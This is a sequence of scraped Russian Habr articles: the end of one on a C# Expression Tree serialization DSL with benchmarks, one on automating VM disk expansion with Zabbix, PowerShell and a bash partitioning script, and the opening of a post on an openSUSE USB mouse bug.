В случае когда происходит трансформация результата правила меняются — нет никакой необходимости использовать DSL Includes для задания навигации (если нет переиспользования правила), используется другой интерпретатор, а конфигурация происходит по месту:
```
static CachedFormatter cachedFormatter1 = new CachedFormatter();
string GetJson()
{
using (var dbContext = GetEfCoreContext())
{
var json = dbContext.ParentRecords
// back to EF core includes
// but .Include(include1) also possible
.IncludeAll(e => e.Roles)
.ThenIncludeAll(e => e.Privileges)
.Select(e => new { FieldA: e.FieldA, FieldJson:"[1,2,3]", Role: e.Roles().First() })
.ToJson(cachedFormatter1,
chain => chain.Include(e => e.Role),
LeafRuleManager.DefaultEfCore,
config: rules => rules
.AddRule(GetStringArrayFormatter)
.SubTree(
chain => chain.Include(e => e.FieldJson),
stringAsJsonLiteral: true) // json as is
.SubTree(
chain => chain.Include(e => e.Role),
subRules => subRules
.AddRule(
dateTimeFormat: "YYYMMDD",
floatingPointFormat: "N2"
)
),
),
useToString: false, // no default ToString for unknown leaf type (throw exception)
dateTimeFormat: "YYMMDD",
floatingPointFormat: "N2"
}
}
```
Понятно, все эти детали, все это "по умолчанию", можно держать в голове только если очень надо и/или если это твой собственный интерпертатор. С другой стороны еще раз возвращаемся к плюсам: DTO не размазан по коду, задан конкретной функцией, интерпретаторы увниверсальны. Кода становится меньше — это уже хорошо.
**Необходимо предупредить**: хотя казалось бы в ASP и предварительное знание всегда в наличии, и потоковый сериалайзер не слишком нужная штука в мире веба, где даже базы данных отдают данные в json, но применение DSL Includes в ASP MVC [история не самая простая](https://stackoverflow.com/questions/42360139/asp-net-core-return-json-with-status-code). Как комбинировать функциональное программирование с ASP MVC — заслуживает отдельного исследования.
В этой статье я ограничусь тонкостями именно DSL Includes, буду показывать и новую функциональность, и утечку абстракций, для того чтобы показать что проблема анализа "издержек и приобретений" вообще-то исчерпаема.
Еще больше DSL Includes
-----------------------
```
Include include = chain => chain.Include(e=>e.X).Include(e=>e.Y);
```
Это отличается от EF Сore Includes построенного на статических функциях, которые невозможно присваивать переменным и передавать в качестве параметров. Сам DSL Includes родился от потребности передавать "include" в мою реализацию шаблона Repository без деградации информации о типах которая бы появилась при стандартном переводе их в строки.
Самое кардинальное отличие все же в назначении. EF Core Includes — включение свойств навигации (узлов веток), DSL Includes — запись обхода дерева вычислений, присваивание имени (path) результату каждого вычисления.
Внутреннее представление EF Core Includes — список строк полученных MemberExpression.Member (Expression задаваемая `e=>User.Name` может быть только [MemberExpression](<https://msdn.microsoft.com/en-us/library/system.linq.expressions.memberexpression(v=vs.110).aspx> а во внутренних представлениях сохраняется только строчка `Name`).
В DSL Includes внутреннее представление — классы [ChainNode и ChainMemberNode](https://github.com/DashboardCode/Routines/blob/master/Routines/ChainNode.cs) сохраняющее expression (e.g. `e=>User.Name`)целиком, которое, может быть как есть встроено в Expression Tree. Именно из этого следует и то что DSL Includes поддерживает и поля и пользовательские value types и вызовы функции:
Исполнение функций :
```
Include include = chain => chain
.Include(i => i.UserName)
.Include(i => i.Email.ToUpper(),"EAddress");
```
Что с этим делать зависит от интерпретатора. CreateFormatter- выдаст {"UserName":"John", "EAddress":"[email protected]"}
Исполнение так же может быть полезным для задания обхода по nullable структурам
```
Include include
= chain => chain
.Include(e => e.NextPoint) // NextPoint is nullable struct
.ThenIncluding(e => e.Value.X)
.ThenInclude(e => e.Value.Y);
// but not this way (abstraction leak)
// Include include
// = chain => chain
// now this can throw an exception
// .Include(e => e.NextPoint.Value)
// .ThenIncluding(e => e.X)
// .ThenInclude(e => e.Y);
```
В DSL Includes так же существует короткая запись многоуровнего обхода ThenIncluding .
```
Include include = chain => chain
.Include(i => i.UserName)
.IncludeAll(i => i.Groups)
// ING-form - doesn't change current node
.ThenIncluding(e => e.GroupName) // leaf
.ThenIncluding(e => e.GroupDescription) // leaf
.ThenInclude(e => e.AdGroup); // leaf
```
сравните с
```
Include include = chain => chain
.Include(i => i.UserName)
.IncludeAll(i => i.Groups)
.ThenInclude(e => e.GroupName)
.IncludeAll(i => i.Groups)
.ThenInclude(e => e.GroupDescription)
.IncludeAll(i => i.Groups)
.ThenInclude(e => e.AdGroup);
```
И тут тоже есть утечка абстракции. Если я записал подобной формой навигацию, я должен знать как работает интерпетатор который будет вызывать QuaryableExtensions. А он переводит вызовы Include и ThenInclude в Include "строковый". Что может иметь значение (надо иметь ввиду).
**Алгебра Include выражений**.
Include-выражения можно:
**Cравнивать**
```
var b1 = InlcudeExtensions.IsEqualTo(include1, include2);
var b2 = InlcudeExtensions.IsSubTreeOf(include1, include2);
var b3 = InlcudeExtensions.IsSuperTreeOf(include1, include2);
```
**Клонировать**
```
var include2 = InlcudeExtensions.Clone(include1);
```
**Объединять (merge)**
```
var include3 = InlcudeExtensions.Merge(include1, include2);
```
**Преобразовать в списки XPath - все пути до листьев**
```
IReadOnlyCollection paths1 = InlcudeExtensions.ListLeafXPaths(include); // as xpaths
IReadOnlyCollection paths2 = InlcudeExtensions.ListLeafKeyPaths(include); // as string[]
```
и т.п.
Хорошая новость: тут нет утечек абстракций, тут достигнут уровень чистой абстракции. Есть метаданные и работа с метаданными.
Диалектика
----------
DSL Includes позволяет достичь новый уровень абстракции но в момент достижения формируется потребность выходить на следующий уровень: генерировать сами Include выражения.
В этом случае генерировать DSL как цепочки fluent — необходимости нет, нужно просто создавать структуры внутреннего представления.
```
var root = new ChainNode(typeof(Point));
var child = new ChainPropertyNode(
typeof(int),
expression: typeof(Point).CreatePropertyLambda("X"),
memberName:"X", isEnumerable:false, parent:root
);
root.Children.Add("X", child);
// or there is number of extension methods e.g.: var child = root.AddChild("X");
Include include = ChainNodeExtensions.ComposeInclude(root);
```
В интерпретаторы тоже можно передавать структуры представления. Зачем же тогда fluent запись DSL includes вообще? Это чисто умозрительный вопрос, ответ на который: потому что на практике — развивать внутренне представление (а оно тоже развивается) получается только вместе с развитием DSL (т.е. краткой выразительной записью удобной для статического кода). Еще раз об этом будет сказано ближе к заключению.
Copy, Clone, Equals
-------------------
Все сказанное верно и про интерпретаторы include-выражений реализующие итераторы **copy**, **clone**, **equals**.
**Equals**Сравнение только по листьям из Include-выражения.
Скрытая семантическая проблема: оценивать или нет порядок в списке
```
Include include = chain=>chain.Include(e=>e.UserId).IncludeAll(e=>e.Groups).ThenInclude(e=>e.GroupId)
bool b1 = ObjectExtensions.Equals(user1, user2, include);
bool b2 = ObjectExtensions.EqualsAll(userList1, userList2, include);
```
**Clone**Проход по узлам выражения. Копируются свойства подходящие под правило.
```
Include include = chain=>chain.Include(e=>e.UserId).IncludeAll(e=>e.Groups).ThenInclude(e=>e.GroupId)
var newUser = ObjectExtensions.Clone(user1, include, leafRule1);
var newUserList = ObjectExtensions.CloneAll(userList1, leafRule1);
```
Может существовать интрепретатор который будет отбирать leaf из includes. Почему сделано — через отдельное правило? Что было схоже с семантикой ObjectExtensions.Copy
**Copy**Проход по узлам-ветка выражения и идентификация по узлам-листьям. Копируются свойства подходящие под правило (схоже с Clone).
```
Include include = chain=>chain.IncludeAll(e=>e.Groups);
ObjectExtensions.Copy(user1, user2, include, supportedLeafsRule);
ObjectExtensions.CopyAll(userList1, userList2, include, supportedLeafsRule);
```
Может существовать интерпретатор который будет отбирать leaf из includes. Почему сделано — через отдельное правило? Что было схоже с объявление ObjectExtensions.Copy (там разделение вынуждено — в include то как идентифицируем, в supportedLeafsRule — то что копируем).
Для copy / clone надо иметь ввиду:
1. Невозможность копировать readonly свойства, причем это популярные типы Tuple<,> и Anonymous Type. Аналогичная проблема с клонированием, но несколько под другим углом.
2. Абстрактный тип (напр. IEnumerable реализован приватным типом) — каким public типом его заменить.
3. Все expression из include-выражений, которые не выражают свойства и поля — будут отброшены.
4. "копирование в массив" не понятно что такое.
Автор DSL должен полагаться на то что такие неопределенные ситуации вытекающие из конфликта семантики и способа записи метаданных пользователь может предвидеть, т.е. предположит что они будут приводить к неопределенному результату и не будет рассчитывать на существующие интерпретаторы. Кстати, сериализация свойств анонимных и `Tuple<,>`, т.е. типов c readonly свойствами, или копирование `ValueTuple<,>` c writabale полями не являются неопределенными ситуациями (и реализованы как и можно было ожидать).
Хорошая новость, здесь в том что вообще написать свой интерпретатор (не претендуя на компиляцию Expression Trees) Includes выражений — достаточно просто. Вся алгебра работы с Include DSL уже реализована.
Возможно создание интерпретаторов Detach, FindDifferences и т.п.
Почему run-time, а не .cs сгенерированный до начала компиляции?
---------------------------------------------------------------
Наличие возможности сгенерировать .cs это лучше, чем отсутствие возможности, но у *run-time* есть свои преимущества:
1. Избегаем затратной возни со сгенерированными исходниками (настройки каталогов, имен файлов, source control).
2. Избегаем привязки к среде программирования, плагинам, перехватам событий, языкам скриптов — все что повышает порог вхождения.
3. Гарантированное отсутствие изменений в сгенерированном коде облегчает его обновление.
4. Избегаем проблемы "яйца и курицы". Кодогенерация dev time требует планирования очередности, иначе можно попасть в ситуацию: "А" не может скомпилироваться потому что "Б" еще не сгенерирован, а "Б" не может быть сгенерирован, потому, что "А" еще не скомпилирован.
Последнее решаемо Roslyn'ом, но и это решение приносит ограничения и увеличивает порог вхождения. Впрочем если нужны Typescript биндиги (я же DTO записал функцией, т.е. теперь это проблема) — надо вытаскивать DSL Includes выражения Roslyn'ом (сложная часть) — и писать интрерпретор их в typescript (простая часть). Тогда "за компанию" можно записать и "идеальный сериализатор" в .cs (а не в Expression Trees).
Подытожу: кодогенерация же run time — почти чистая кодогенерация, минимум инфраструктуры. Просто надо запомнить что следует избегать многократного пересоздания функций которые можно переиспользовать (и соглашаться на дикую по объему знаков запись Expression Trees).
Проблемы с эффективностью скомпилированных функций Expression Trees
-------------------------------------------------------------------
При программировании Internal DSL при помощи Expression Tree надо иметь ввиду что:
1. [`LambdaExpression.Compile`](https://msdn.microsoft.com/en-us/library/system.linq.expressions.lambdaexpression.compile(v=vs.110).aspx) компилирует только верхнюю *Lambda*. При этом выражение остается рабочим, но медленным. Компилировать надо каждую лямбда, по ходу "склейки" expression tree, передавая в CallExpression в качестве параметров — не LambdaExpression, а делегат (т.е откомпилированный LambdaExpression) завернутый в константу ConstantExpression. Это сильно увеличивает код, поскольку "передай лямбду/функцию" — самая популярная операция в функциональном программировании, которого и требуют Expression Trees.
2. Компиляция происходит в динамически создаваемый анонимный *аssеmbly*, и вызов методов проходит (в 10 наносекунд в моих тестах) проверку на безопасность (мои assembly не подписаны, возможно когда подписаны — будет дольше). Оно, конечно, не много, но если сильно дробить код — может накапливаться.
Можно попытаться сформулировать стратегию оптимизации, призванную учитывать эти и другие моменты кодогенерации (в анонимный ассембли), что я пока не могу, поскольку не имею исчерпывающего понимания всех деталей. Но есть практический выход: я остановился на достаточных для меня бенчмарках. И кстати — да — генерация в .cs все перечисленные проблемы бы сняла.
Бенчмарк сериализации
---------------------
Данные — Объект содержащий массив из 600 записей на 15 полей простых типов. Потоковым JSON.NET, ServiceStack нужно два вызова reflection'а GetProperties().
dslComposeFormatter — ComposeFormatter на первом месте, остальные подробности [здесь](https://github.com/DashboardCode/Routines/blob/master/Tests/Benchmark/BenchmarkComposeFormatter.cs) .
[BenchmarkDotNet](https://benchmarkdotnet.org/articles/overview.html)=v0.10.14, OS=Windows 10.0.17134
Intel Core i5-2500K CPU 3.30GHz (Sandy Bridge), 1 CPU, 4 logical and 4 physical cores
.NET Core SDK=2.1.300
| Method | Mean | Error | StdDev | Min | Max | Median | Allocated |
| --- | --- | --- | --- | --- | --- | --- | --- |
| dslComposeFormatter | 2.208 ms | 0.0093 ms | 0.0078 ms | 2.193 ms | 2.220 ms | 2.211 ms | 849.47 KB |
| JsonNet\_Default | 2.902 ms | 0.0160 ms | 0.0150 ms | 2.883 ms | 2.934 ms | 2.899 ms | 658.63 KB |
| JsonNet\_NullIgnore | 2.944 ms | 0.0089 ms | 0.0079 ms | 2.932 ms | 2.960 ms | 2.942 ms | 564.97 KB |
| JsonNet\_DateFormatFF | 3.480 ms | 0.0121 ms | 0.0113 ms | 3.458 ms | 3.497 ms | 3.479 ms | 757.41 KB |
| JsonNet\_DateFormatSS | 3.880 ms | 0.0139 ms | 0.0130 ms | 3.854 ms | 3.899 ms | 3.877 ms | 785.53 KB |
| ServiceStack\_SerializeToString | 4.225 ms | 0.0120 ms | 0.0106 ms | 4.201 ms | 4.243 ms | 4.226 ms | 805.13 KB |
| fake\_expressionManuallyConstruted | 54.396 ms | 0.1758 ms | 0.1644 ms | 54.104 ms | 54.629 ms | 54.383 ms | 7401.58 KB |
fake\_expressionManuallyConstruted — expression где только верхняя лямбда скомпилирована (цена ошибки).
Формализация
------------
Кодогенерация и DSL связаны следующим образом: **для создания эффективного DSL необходима кодогенерация в язык среды исполнения; для создания эффективного Internal DSL необходима кодогенерация run-time**.
Expression Tree мы используем потому что это безальтернативный способ иметь *кодогенерацию* находясь в .NET Standard фреймворке.
С другой стороны использование Expression Trees для *разбора выражений* не является признаком выделяющим Internal DSL из всего класса Fluent API. Таким признаком является использование грамматики С# для выражения отношений в проблемной области.
Построение структур представления может идти путем простого исполнения fluent выражений кода (без разбора посредством Expression Trees), при этом наиболее характерным для Internal DSL в С# является комбинирование исполнения цепочек fluent, в каждой из которых есть "немножко" разбора посредством Expression Trees.
**Expression Trees** внутри **DSL Includes** играют роль весьма не большую (достать имена узлов, если они не указаны в ручную), и наоборот для создания эффективного интерпертатора/сериалайзера компилируемого run-time — решающую (run-time компиляция).
Создание **Internal DSL** имеет большее значение для последующего творческого процесса: созданные библиотечные функции-итераторы свойств **serialize**, **copy**, **clone**, **equals** являются производными по отношению к найденному способу **записать процесс итерации и эффективно упростить запись "обхода"**. Когда можно подумать, что стоит ограничится изобретением только "структур представления", творческий процесс таким путем не идет. Удобная символьная запись необходима: алгебра includes гораздо более выразительна (а значит помогает мышлению) чем, те же операции записанные со структурами (хотя прямое использование структур тоже может быть оправдано, поскольку эффективно).
Заключение
----------
При помощи DSL Includes появилась возможность записать DTO наконец тем чем оно и является в значительном числе случаев — функцией сериализации (в json). Удалось выйти на новый уровень абстракции не потеряв, а приобретя в производительности, как в скорости вычислений, так и "меньше кода", но все же за счет увеличения прикладной сложности. Рост абстракции = рост утечек абстракции.
Ответом этой проблеме со стороны разработчика Internal DSL является обращение внимания пользователя на семантику операций, реализуемых интерпретаторами DSL, на необходимость знания структур представления Internal DSL (в каком виде сохраняются Expression) и на важность знания о внутреннем устройстве интерпретатора (используют или не используют компиляцию Expression Tree).
И DSL Includes и json сериализатор ComposeFormatter лежат в библиотеке [DashboardCodes.Routines](https://www.nuget.org/packages/DashboardCode.Routines/) доступной через nuget и GitHub. | https://habr.com/ru/post/419759/ | null | ru | null |
# Автоматическое добавление места на виртуальном сервере
Всем привет!
------------
В этой статье мы расскажем о том, как мы автоматизировали задачу по расширению дискового пространства на одном из наших серверов. А чего сложного в такой простой задаче, что пришлось ее автоматизировать — спросите вы? Ничего, если вы не используете каскадно-объединённое монтирование. Чувствую, вопросов стало больше!? Ну тогда поехали под кат.
Вначале расскажу, для чего мы используем каскадно-объединённое монтирование.
Есть у нас одна система, которой нужно хранилище для маленьких файлов (сканы документов и т.д.). Средний размер файла от 200кб до 1 мегабайта, данные статичны, не меняются. Файлов в нем — миллиарды и каждый день количество растет. Однажды, когда объем уже был более 6тб, мы поняли что скоро начнутся проблемы, одна из которых – время бэкапа и восстановления. Тогда мы решили дробить данные по дискам, а помочь нам в этом был призван UnionFS.
Алгоритм определили следующий: данные пишутся на диск не более 2ТБ, когда он заканчивается мы добавляем виртуальной машине новый диск, размечаем, добавляем его в UnionFS, старый переводим в ReadOnly, снимаем с него копию, пишем на ленту, снимаем с оперативного бэкапа.
Как Вы уже поняли, данный алгоритм достаточно требователен к вниманию администратора – любое неловкое движение и хранилище не доступно. Поэтому решили исключить человеческий фактор полностью и вспомнили что у нас есть ZABBIX, который вполне может справиться с этим сам если в алгоритм добавить немного магии PowerShell и Bash.
Теперь о том, как это сделано.
В Zabbix настроен триггер на свободное пространство и сделана кнопка для ручного режима:

При срабатывании триггера формируется задача в шедуллере сервера-робота на котором расположены все наши скрипты автоматизации:
```
Powershell.exe "Enable-ScheduledTask \PROD_TASKS\Add_HDD_OS0226”
```
В назначенное время на сервере запускается скрипт который:
Добавляет диск нужной ВМ:
*(при этом он выбирает самый свободный том)*
```
$vm = Get-VM -Name $vmName
New-HardDisk -VM $vm -CapacityGB $newHDDCapacity -Datastore $datastoreName –ThinProvisioned
```
Ищет реквизиты доступа к серверу:
**ОФФТоп** *У нас используется кастомизированное хранилище реквизитов доступа на базе TeamPass, поэтому скрип находит нужный сервер в системе и получает его реквизиты автоматически. Так сделано потому что каждый месяц у нас происходит автоматическая смена всех паролей, но это тема отдельной статьи*
```
#Generate TeamPass API request string
$vmTPReq = "Строка запроса к TeamPass"
#Send request to TeamPass
$vmCreds = Invoke-WebRequest($vmTPReq) -UseBasicParsing | ConvertFrom-Json
#Convert credentials
$credential = New-Object System.Management.Automation.PSCredential($vmCreds.login,(ConvertTo-SecureString $vmCreds.pw -asPlainText -Force))
```
Заходит по SSH:
```
#Create partition & FS, mount disk to directory, edit fstab...etc.
New-SSHSession -ComputerName $vmCreds.url -Credential $credential -Verbose -AcceptKey:$true
$results = Invoke-SSHCommand -SessionId 0 -Command "/mnt/autodoit.sh"
Remove-SSHSession -Index 0 -Verbose
```
Размечает его и добавляет в монтирование UnionFS:
**(autodoit.sh)**
```
#!/bin/bash
fstab="/etc/fstab"
newdisk=$((
(
parted -lm >&1
) 1>/tmp/gethddlog
) 2>&1)
newdisk=$(echo $newdisk | cut -d ':' -f 2)
if [[ $newdisk == "" ]] ;
then
printf "New disk not found! Exit\n".
exit
fi
printf "New disk found: $newdisk\n"
echo
#Create new partition
echo Create new partition ...
parted $newdisk mklabel gpt unit TB mkpart primary 0.00TB 2.00TB print
sleep 10
#Create filesystem
echo Create filesystem xfs ...
newdisk="$newdisk$((1))"
mkfs.xfs $newdisk
#Create new DATA directory
lastdata=$(ls /mnt/ | grep 'data[0-9]\+$' | cut -c5- | sort -n | tail -n1)
lastdatamount="/mnt/data$((lastdata))"
newdata="/mnt/data$((lastdata+1))"
printf "Create new direcory: $newdata\n"
mkdir $newdata
chown -R nobody:nobody $newdata
chmod -R 755 $newdata
#Mount new partition to new directory
printf "Mount new partition to $newdata...\n"
mount -t xfs ${newdisk} ${newdata}
#Get UUID of new partition
uuid=$(blkid $newdisk -o value -s UUID)
printf "New disk UUID: $uuid\n"
#Add mountpoint for new partition
printf "Add mountpoint for new disk to fstab...\n"
lastdatamount=$(cat $fstab | grep "$lastdatamount\s")
newdatamount="UUID=$uuid $newdata xfs defaults,nofail 0 0"
ldm=$(echo $lastdatamount | sed -r 's/[\/]/\\\//g')
ndm=$(echo $newdatamount | sed -r 's/[\/]/\\\//g')
sed -i "/$ldm/a $ndm" $fstab
#Change UnionFS mountpoint string
printf "Modify mountpoint for UnionFS in fstab...\n"
prevunion=$(cat $fstab | grep fuse.unionfs)
newunion=$(echo $prevunion | sed -e "s/=rw/=ro/")
newunion=$(echo $newdata=rw:$newunion)
sed -i "s|$prevunion|$newunion|" $fstab
#Remount UnionFS
printf "Remount UnionFS...\n"
service smb stop
sleep 0.6
umount /mnt/unionfs
mount /mnt/unionfs
service smb start
printf "Done!\n\n"
rm /tmp/gethddlog
```
К сожалению, на момент написания статьи мы не решили несколько вопросов, связанных с автоматическим созданием заданий в VEEAM для архивации старого диска и записи его на ленту, поэтому пока это происходит вручную. Но мы обязательно обновим скрипт как только решим пару задачек.
Автор — Виталий Розман ([PBCVIT](https://habr.com/ru/users/pbcvit/)).
Кусочек кода по склеиванию массивов был честно позаимствован, ссылки в коде на автора сохранены.
**Полный скрипт**
```
#Set VM name
$vmName = "OS0226"
#Set TeamPass ID of linux server
$vmTPId = "1161"
#Set capacity of new HDD in GB
$newHDDCapacity = 2048
#Set Log file
$logFile = "C:\SCRIPTS\Log\NewHardDisk-OS0226.log"
#Import module for SSH connections
Import-Module Posh-SSH
#Add VEEAM Snap-In
Add-PSSnapin VeeamPSSnapin
#Initialize VMWare PowerCLI
& 'C:\Program Files (x86)\VMware\Infrastructure\PowerCLI\Scripts\Initialize-PowerCLIEnvironment.ps1'
#Add function for array join
Function Join-Object { # https://powersnippets.com/join-object/
[CmdletBinding()]Param ( # Version 02.02.00, by iRon
[Object[]]$RightTable, [Alias("Using")]$On, $Merge = @{}, [Parameter(ValueFromPipeLine = $True)][Object[]]$LeftTable, [String]$Equals
)
$Type = ($MyInvocation.InvocationName -Split "-")[0]
$PipeLine = $Input | ForEach {$_}; If ($PipeLine) {$LeftTable = $PipeLine}
If ($LeftTable -eq $Null) {If ($RightTable[0] -is [Array]) {$LeftTable = $RightTable[0]; $RightTable = $RightTable[-1]} Else {$LeftTable = $RightTable}}
$DefaultMerge = If ($Merge -is [ScriptBlock]) {$Merge; $Merge = @{}} ElseIf ($Merge."") {$Merge.""} Else {{$Left.$_, $Right.$_}}
If ($Equals) {$Merge.$Equals = {If ($Left.$Equals -ne $Null) {$Left.$Equals} Else {$Right.$Equals}}}
ElseIf ($On -is [String] -or $On -is [Array]) {@($On) | ForEach {If (!$Merge.$_) {$Merge.$_ = {$Left.$_}}}}
$LeftKeys = @($LeftTable[0].PSObject.Properties | ForEach {$_.Name})
$RightKeys = @($RightTable[0].PSObject.Properties | ForEach {$_.Name})
$Keys = $LeftKeys + $RightKeys | Select -Unique
$Keys | Where {!$Merge.$_} | ForEach {$Merge.$_ = $DefaultMerge}
$Properties = @{}; $LeftOut = @($True) * @($LeftTable).Length; $RightOut = @($True) * @($RightTable).Length
For ($LeftIndex = 0; $LeftIndex -lt $LeftOut.Length; $LeftIndex++) {$Left = $LeftTable[$LeftIndex]
For ($RightIndex = 0; $RightIndex -lt $RightOut.Length; $RightIndex++) {$Right = $RightTable[$RightIndex]
$Select = If ($On -is [String]) {If ($Equals) {$Left.$On -eq $Right.$Equals} Else {$Left.$On -eq $Right.$On}}
ElseIf ($On -is [Array]) {($On | Where {!($Left.$_ -eq $Right.$_)}) -eq $Null} ElseIf ($On -is [ScriptBlock]) {&$On} Else {$True}
If ($Select) {$Keys | ForEach {$Properties.$_ =
If ($LeftKeys -NotContains $_) {$Right.$_} ElseIf ($RightKeys -NotContains $_) {$Left.$_} Else {&$Merge.$_}
}; New-Object PSObject -Property $Properties; $LeftOut[$LeftIndex], $RightOut[$RightIndex] = $Null
} } }
If ("LeftJoin", "FullJoin" -Contains $Type) {
For ($LeftIndex = 0; $LeftIndex -lt $LeftOut.Length; $LeftIndex++) {
If ($LeftOut[$LeftIndex]) {$Keys | ForEach {$Properties.$_ = $LeftTable[$LeftIndex].$_}; New-Object PSObject -Property $Properties}
} }
If ("RightJoin", "FullJoin" -Contains $Type) {
For ($RightIndex = 0; $RightIndex -lt $RightOut.Length; $RightIndex++) {
If ($RightOut[$RightIndex]) {$Keys | ForEach {$Properties.$_ = $RightTable[$RightIndex].$_}; New-Object PSObject -Property $Properties}
} }
};
Set-Alias Join Join-Object
Set-Alias InnerJoin Join-Object; Set-Alias InnerJoin-Object Join-Object -Description "Returns records that have matching values in both tables"
Set-Alias LeftJoin Join-Object; Set-Alias LeftJoin-Object Join-Object -Description "Returns all records from the left table and the matched records from the right table"
Set-Alias RightJoin Join-Object; Set-Alias RightJoin-Object Join-Object -Description "Returns all records from the right table and the matched records from the left table"
Set-Alias FullJoin Join-Object; Set-Alias FullJoin-Object Join-Object -Description "Returns all records when there is a match in either left or right table"
#Connect to vCenter
Connect-VIServer vcenter.mmc.local
#Get datastore
$datastores = get-datastore | where-object Name -like "*TIERED_VM_PROD*"
if ($datastores.Count -gt 0) {
if (($datastores | Sort -Descending {$_.FreeSpaceGB})[0].FreeSpaceGB -gt 2048) {
$datastoreName = ($datastores | Sort -Descending {$_.FreeSpaceGB})[0].Name
} else {
Write-Host("ERROR: No enought space on datastore for new HDD!")
break
}
} else {
Write-Host("ERROR: No Datastores found!")
break
}
#Generate TeamPass API request string
$vmTPReq = "строка запроса к TeamPass"
#Send request to TeamPass
$vmCreds = Invoke-WebRequest($vmTPReq) -UseBasicParsing | ConvertFrom-Json
#Convert credentials
$credential = New-Object System.Management.Automation.PSCredential($vmCreds.login,(ConvertTo-SecureString $vmCreds.pw -asPlainText -Force))
if ((Test-Connection $vmCreds.url -Count 1 -Quiet) -eq $false) { $err = $error[0].FullyQualifiedErrorId }
try
{
# Get disks information from Linux
New-SSHSession -ComputerName $vmCreds.url -Credential $credential -Verbose -AcceptKey:$true
$linuxCommand1 = 'ls -dl /sys/block/sd*/device/scsi_device/*'
$linuxDisksData1 = Invoke-SSHCommand -SessionId 0 -Command $linuxCommand1
$linuxCommand2 = 'lsblk -l | grep /mnt'
$linuxDisksData2 = Invoke-SSHCommand -SessionId 0 -Command $linuxCommand2
Remove-SSHSession -Index 0 -Verbose
$linuxMounts = $linuxDisksData2.Output -replace '\s+', ' ' |
Select @{N='Partition';E={($_.split(" ")[0])}},
@{N='linuxMount';E={($_.split(" ")[6])}}
$linuxDisks = $linuxDisksData1.Output -replace '\s+', ' ' |
Select @{N='Partition';E={($_.split(" ")[8]).split('/')[3]+'1'}},
@{N='SCSIAddr';E={(($_.split(" ")[8]).split('/')[6]).split(':')[1]+':'+(($_.split(" ")[8]).split('/')[6]).split(':')[2]}}
$linuxDisks = $linuxDisks | sort SCSIAddr
}
catch
{
$err = $error[0].FullyQualifiedErrorId
}
#Get disks information from vmware
$vmDisks = Get-VM -Name $vmName | Get-HardDisk |
Select @{N='vmwareHardDisk';E={$_.Name}},
@{N='vSCSI';E={$_.uid.split("/")[3].split("=")[1]}},
@{N='SCSIAddr';E={[string]([math]::truncate((($_.uid.split("/")[3].split("=")[1])-2000)/16))+':'+[string]((($_.uid.split("/")[3].split("=")[1])-2000)%16)}}
$vmDisks = $vmDisks | sort SCSIAddr
#Get total information about VM Disks
$OLAYtotalEffects = $vmDisks | InnerJoin $linuxDisks SCSIAddr -eq SCSIAddr | InnerJoin $linuxMounts Partition -eq Partition| sort vmwareHardDisk
#Display total information about VM Disks
$OLAYtotalEffects | ft
$OLAYtotalEffects | ft 2>$logFile
#Get latest mount
$linuxLatestDiskMount = [string](($OLAYtotalEffects | select linuxMount | where linuxMount -like "/mnt/data*" | % {[int](($_.linuxMount.Split("/")[2]).Replace("data",""))} | Measure -Maximum).Maximum)
#Get latest vSCSI number
$latestDiskvSCSI = ($OLAYtotalEffects | where {$_.linuxMount -eq "/mnt/data$linuxLatestDiskMount"}).vSCSI
#Add HDD to VM
$vm = Get-VM -Name $vmName
New-HardDisk -VM $vm -CapacityGB $newHDDCapacity -Datastore $datastoreName -ThinProvisioned
#Let the disk takes root
Write-Host("Let the disk takes root...")
sleep 10
if ((Test-Connection $vmCreds.url -Count 1 -Quiet) -eq $false) { $err = $error[0].FullyQualifiedErrorId }
try
{
#Create partition & FS, mount disk to directory, edit fstab...etc.
New-SSHSession -ComputerName $vmCreds.url -Credential $credential -Verbose -AcceptKey:$true
$results = Invoke-SSHCommand -SessionId 0 -Command "/mnt/autodoit.sh"
Remove-SSHSession -Index 0 -Verbose
$results.Output
}
catch
{
$err = $error[0].FullyQualifiedErrorId
}
#After adding a new disk, some checks are just performed
if ((Test-Connection $vmCreds.url -Count 1 -Quiet) -eq $false) { $err = $error[0].FullyQualifiedErrorId }
try
{
# Get disks information from Linux
New-SSHSession -ComputerName $vmCreds.url -Credential $credential -Verbose -AcceptKey:$true
$linuxCommand1 = 'ls -dl /sys/block/sd*/device/scsi_device/*'
$linuxDisksData1 = Invoke-SSHCommand -SessionId 0 -Command $linuxCommand1
$linuxCommand2 = 'lsblk -l | grep /mnt'
$linuxDisksData2 = Invoke-SSHCommand -SessionId 0 -Command $linuxCommand2
Remove-SSHSession -Index 0 -Verbose
$linuxMounts = $linuxDisksData2.Output -replace '\s+', ' ' |
Select @{N='Partition';E={($_.split(" ")[0])}},
@{N='linuxMount';E={($_.split(" ")[6])}}
$linuxDisks = $linuxDisksData1.Output -replace '\s+', ' ' |
Select @{N='Partition';E={($_.split(" ")[8]).split('/')[3]+'1'}},
@{N='SCSIAddr';E={(($_.split(" ")[8]).split('/')[6]).split(':')[1]+':'+(($_.split(" ")[8]).split('/')[6]).split(':')[2]}}
$linuxDisks = $linuxDisks | sort SCSIAddr
}
catch
{
$err = $error[0].FullyQualifiedErrorId
}
#Get disks information from vmware
$vmDisks = Get-VM -Name $vmName | Get-HardDisk |
Select @{N='vmwareHardDisk';E={$_.Name}},
@{N='vSCSI';E={$_.uid.split("/")[3].split("=")[1]}},
@{N='SCSIAddr';E={[string]([math]::truncate((($_.uid.split("/")[3].split("=")[1])-2000)/16))+':'+[string]((($_.uid.split("/")[3].split("=")[1])-2000)%16)}}
$vmDisks = $vmDisks | sort SCSIAddr
#Get total information about VM Disks
$OLAYtotalEffects = $vmDisks | InnerJoin $linuxDisks SCSIAddr -eq SCSIAddr | InnerJoin $linuxMounts Partition -eq Partition| sort vmwareHardDisk
#Display total information about VM Disks
$OLAYtotalEffects | ft
$OLAYtotalEffects | ft 2>$logFile
Disconnect-VIServer -Confirm:$false
Disable-ScheduledTask \PROD_TASKS\Add_HDD_OS0226
```
Претензий к UnionFS нету, работает стабильно более двух лет.
Вопрос о том, почему так организовано хранение в целом, оставим риторическим, просто примите как есть.
Обращаю ваше внимание, что для разных систем должны использоваться разные типы сопоставления дисков. поэтому будьте внимательны и прибудет с вами сила. | https://habr.com/ru/post/440138/ | null | ru | null |
# openSUSE 11.3, решение проблемы с выключением USB клавиатур и мышей после обновления ядра до 2.6.34.4
Приветствую друзья.
После недавного обновления ядра обнаружил, что USB-мышь отключается после ~2 секунд простоя.
Гугление показало, что с этим столкнулось множество людей, баг-репорт создан и официального решения пока не существует.
